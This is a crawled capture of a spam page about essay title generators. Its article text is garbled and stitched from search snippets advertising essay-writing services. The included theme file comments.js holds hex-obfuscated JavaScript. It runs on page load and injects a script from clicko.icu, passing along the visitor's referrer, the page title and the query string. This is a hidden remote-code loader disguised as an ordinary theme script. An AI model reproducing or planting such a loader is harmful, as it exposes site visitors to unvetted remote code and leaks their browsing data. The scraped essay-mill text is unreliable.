

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writezoes.firebaseapp.com/deemer15556jus/argumentative-essay-title-generator-3736.html
body_size: 4632
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Argumentative essay title generator bqags</title>


	<link rel='stylesheet' id='wp-block-library-css' href='https://writezoes.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writezoes.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writezoes.firebaseapp.com/" rel="home">argument thesis statement examples</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Deemer15556</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-3736" class="post-3736 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Argumentative essay title generator</h1>
	<div class="entry-content">
Academic <b>Essay</b> <b>Title</b> <b>Generator</b> - The Best Academic <b>Essay</b> ...
<p>Argumentative Essay Topics From Team At Essay Basics. Click To See Examples Of  Argumentative Writing. When it comes to essay writing professorsEnsure your thesis is not in the form of a title but rather a general statement that is specific and unified at the same time. Your thesis should be relevant... Free <b>Essay</b> <b>Title</b> <b>Generator</b> | <b>Essay</b> Topic <b>Generator</b> Why choose this essay title generator? Persuasive essay, expository,  argumentative essays, research papers, dissertations – you name it! This creative  title generator for essays can come up with all sorts of brilliant essay topic ideas in English for a broad array of subjects and topic categories. <b>Essay</b> <b>Title</b> <b>Generator</b> - Amazing Results! | <b>Essay</b>… A title is perhaps one of the most important elements of an essay. Often, teachers ask you to be creative. They are tired of the same boring  essayEnter the title generator. This tool allows you to get a great title in much less time than it would take you to think of one. In fact, we bet we can get you... <b>Essay</b> <b>Generator</b> - Automated <b>Essay</b> Creator Essay Generator helps you generate unique essays and articles with one click, create your own plagiarism free academic  essay writings now forNo matter what essay topic you have been given, our essay generator will be able to complete your  essay without any hassle. If you need instant help...</p>
<h2><b>Argumentative</b> <b>Essays</b> // Purdue Writing Lab</h2>
<p>Top argumentative essay topics for college writing of all times. Home \. Are you a school student, or maybe college, or you already study at university? We know that many times you had an assignment to write an  Argumentative essay paper. You are lucky if your professor gave you specific topics for... 5 Great <b>Essay</b> <b>Title</b> <b>Generators</b> | We can write your <b>essay</b>… A great title generator for creating academic essays titles. To begin your search choose a topic and submit. The option has a tool of listing all wordsSignificance of essay generation tools cannot be ignored. This tools provide an excellent opportunity to explore different topics. It is without a doubt that... <b>Title</b> <b>Generator</b> for <b>Essays</b> | Cheap <b>Essay</b> Writing…</p>
<h3>topic generator for essay Essay topic generator is a tool that was designed to save time on searching and selecting topics for academic assignments. Instead of visiting websites looking for a good topic, one can use this generator and get a huge number of ideas.Our essay title generator is very easy to use and it creates adequate titles and ...</h3>
<p>Essay title generator - a FREE tool for instant essay titles! Use this  essay title maker and get a creative title in just a few clicks! Get inspired by an online  title generator for essays or ask our writers to help you out! Note: we are ready to write the whole paper, not only  generate a catchy title! New Feature! <b>Argumentative</b> <b>Essay</b> Topic <b>Generator</b> Top argumentative essay topics for college writing of all times. Home \. Are you a school student, or maybe college, or you already study at university? We know that many times you had an assignment to write an  Argumentative essay paper. You are lucky if your professor gave you specific topics for... 5 Great <b>Essay</b> <b>Title</b> <b>Generators</b> | We can write your <b>essay</b>… A great title generator for creating academic essays titles. To begin your search choose a topic and submit. The option has a tool of listing all wordsSignificance of essay generation tools cannot be ignored. This tools provide an excellent opportunity to explore different topics. It is without a doubt that... <b>Title</b> <b>Generator</b> for <b>Essays</b> | Cheap <b>Essay</b> Writing… 💡This catchy title generator for essays will make your essay writing so much easier.Use Our Сatchy Title Generator for Essays Right Now! Just type your subject below and forget about problems with  titles!</p>
<h3>Argumentative essay on abortion: what’s the thing about? First and foremost you need to remember that the topic which has a medical aspectIn the main body of the essay, you express all the points for and against the abortions. That means you will have two paragraphs for each group of statements.</h3>
<p>The Title Generator Essay Tool. Our title generator makes titling a snap. There's very little effort involved. All you have to do is click the button to get a great title. Incorporate a theme and you can even use it to help you decide on a topic. <b>Title</b> Topic <b>Generator</b> - Free Tool To Start Your <b>Essay</b> It is a guaranteed paper title generator that offers you well thought result. It was made for students that are searching for ideas for their argumentative, capstone essay or creative papers, descriptive, research among other variety of assignments, or just unique ideas for their blogs, giving them the best subject fields to write about. Themes ... List All Words : Best Academic <b>Title</b> <b>Generator</b></p>
<h2>Basic 5-Paragraph (Argument) Essay Outline: This outline also serves for other essays such as research papers, or the basic 5-paragraph essay. Highlight-and-print outline to fill in. Another Argument Essay Outline: This outline asks questions that help you critically think about your topic. Highlight-and-print outline to fill in.</h2>
<p>Best 100 Persuasive Essay Topics Persuasive essay writing is important college and university writing assignment. Many students tend to encounter the writing issues due to the lack of proper understanding. The persuasive essay has a set of strict rules that must be followed in order to receive good grading from your course professor.</p><p>[/vc_toggle][vc_toggle title=”Argumentative research essay topics”]. Was Roosevelt right about building a Panama Canal? Which species should be included in the Red Book (Liber Novus)? <b>Argumentative</b> <b>Essay</b> Structure : The essential points Understanding the importance of an Argumentative Essay Structure and following the right steps to making sure you end up with an ideal  Argumentative Essay Structure.You will moreover, see that my thesis generator declaration sets up the three claims I am going to elaborate on later: a diet of... Our <b>Title</b> <b>Generator</b> for <b>Essay</b> Is Just What You Need</p>
<ul><li><a href="https://coursezxyl.web.app/gally31155jupi/ap-lit-poetry-essay-prompts-hito.html">ap lit poetry essay prompts</a></li><li><a href="https://essaytyper2020cfrt.firebaseapp.com">how to write an introduction for a research proposal</a></li><li><a href="https://coursesxrem.web.app/tantum610quv/classical-argument-essay-example-2.html">classical argument essay example</a></li><li><a href="https://articlezpqx.firebaseapp.com/buening82042zygi/homework-planner-online-1.html">homework planner online</a></li><li><a href="https://writingkfd.firebaseapp.com">obesity profile essay</a></li><li><a href="https://ghostwritekwnx.firebaseapp.com/chay56625ky/why-didnt-you-just-write-your-essay-2.html">why didnt you just write your essay</a></li><li><a href="https://writeshg.web.app/daine15679page/college-format-for-papers-7.html">college format for papers</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-3736 --></div><!-- #post-3736 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writezoes.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writezoes.firebaseapp.com/wamboldt85763xuje/chicago-paper-formatting-puvy.html">Chicago paper formatting</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/metrick3589mufy/critque-essay-examples-pija.html">Critque essay examples</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/deemer15556jus/the-most-important-use-of-essay-tests-is-to-kixo.html">The most important use of essay tests is to</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/deemer15556jus/are-essay-titles-italicized-in-mla-wuzu.html">Are essay titles italicized in mla</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/deemer15556jus/research-thesis-statements-gow.html">Research thesis statements</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writezoes.firebaseapp.com/deemer15556jus/academic-essay-topic-1127.html">Academic essay topic</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/wamboldt85763xuje/research-papers-on-discrimination-furu.html">Research papers on discrimination</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/deemer15556jus/research-paper-topics-about-health-xob.html">Research paper topics about health</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/leeper69898bugi/how-to-do-a-cause-and-effect-essay-mege.html">How to do a cause and effect essay</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/wamboldt85763xuje/how-to-write-a-definition-essay-outline-696.html">How to write a definition essay outline</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writezoes.firebaseapp.com/metrick3589mufy/pay-for-homework-help-hodu.html">Pay for homework help</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/leeper69898bugi/write-a-three-paragraph-essay-xuh.html">Write a three paragraph essay</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/leeper69898bugi/computer-technology-essay-1616.html">Computer technology essay</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/wamboldt85763xuje/medical-paper-topics-3011.html">Medical paper topics</a>
</li><li>
<a href="https://writezoes.firebaseapp.com/wamboldt85763xuje/research-papers-on-discrimination-furu.html">Research papers on discrimination</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>How to Find a Catchy <b>Title</b> for Your Paper/<b>Essay</b>: 10 Steps</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writezoes.firebaseapp.com/" title="argument thesis statement examples">argument thesis statement examples</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writezoes.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writezoes.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 184
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}